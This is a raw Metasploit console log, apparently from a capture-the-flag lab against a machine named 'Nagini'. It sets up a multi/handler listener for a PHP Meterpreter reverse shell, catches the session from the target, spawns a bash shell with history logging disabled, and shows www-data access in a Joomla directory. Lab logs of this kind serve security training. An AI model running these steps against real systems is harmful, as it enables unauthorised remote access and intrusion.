 YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.1.2-dev ]
+ -- --=[ 2159 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.82
lhost => 192.168.1.82
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.82:4444
[*] Sending stage (39282 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.82:4444 -> 192.168.1.101:58942) at 2022-02-21 06:54:53 -0500
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 992 created.
Channel 0 created.
www-data@Nagini:/var/www/html/joomla$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Nagini:/var/www/html/joomla$